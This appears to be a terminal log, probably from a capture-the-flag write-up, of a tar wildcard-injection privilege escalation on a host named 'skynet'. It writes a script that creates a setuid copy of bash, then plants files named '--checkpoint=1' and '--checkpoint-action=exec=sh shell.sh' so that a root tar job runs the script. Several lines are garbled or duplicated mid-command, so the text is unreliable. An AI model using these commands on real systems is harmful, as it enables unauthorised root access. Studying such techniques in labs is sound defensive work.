 www-data@skynet:/var/www/html$ cat > shell.sh <<'EOF'
> #!/bin/sh
> cp /bin/bash rootbash && chmod +s rootbash
> EOF
sh
touch -- '--checkpoint=1'
touwww-data@skynet:/var/www/html$ chmod 700 shell.sh
www-data@skynet:/var/www/html$ touch -- '--checkpoint=1'
int-action=exec=sh shell.sh'
ls www-data@skynet:/var/www/html$ touch -- '--checkpoint-action=exec=sh shell.sh'
www-data@skynet:/var/www/html$ ls -la -- shell.sh '--checkpoint=1' '--checkpoint-action=exec=sh shell.sh'
-rw-r--r-- 1 www-data www-data  0 Nov  5 09:31 --checkpoint-action=exec=sh shell.sh
-rw-r--r-- 1 www-data www-data  0 Nov  5 09:31 --checkpoint=1
-rwx------ 1 www-data www-data 53 Nov  5 09:31 shell.sh
www-data@skynet:/var/www/html$